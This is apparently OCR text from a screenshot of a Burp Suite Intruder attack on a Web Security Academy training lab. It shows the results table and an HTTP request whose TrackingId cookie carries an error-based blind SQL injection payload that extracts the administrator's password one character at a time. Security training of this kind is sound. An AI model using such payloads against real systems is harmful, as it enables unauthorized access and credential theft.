 Attack Save
29. Intruder attack of https://0a7400d504a49480812711a900d300b8.web-security-academy.net
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
20 t 500 430 2451
0 200 616 5426
1 a 200 338 5426
2 b 200 378 5426
3 c 200 621 5426
4 d 200 265 5426
5 e 200 307 5426
6 f 200 239 5426
7 g 200 468 5426
8 h 200 460 5426
Request Response
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a7400d504a49480812711a900d300b8.web-security-academy.net
3 Cookie: TrackingId=jxOzODPWWinASrzg'||(SELECT CASE WHEN SUBSTR(password,1,1)='t' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||' ; session=bZVIaYsg1YRPxwlZ1jZWbGEJDpcum7iL
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7